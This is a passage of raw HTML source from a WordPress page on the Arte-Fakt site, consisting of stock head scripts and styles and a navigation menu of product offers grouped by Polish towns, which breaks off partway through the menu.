

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/new01/
body_size: 12510
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>NEW04 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; NEW04 Comments Feed" href="https://www.arte-fakt.org/new01/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768840556","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/new01/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=369' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fnew01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fnew01%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/new01/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/new01/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/new01/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/new01/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/new01/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/new01/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/new01/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-369 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
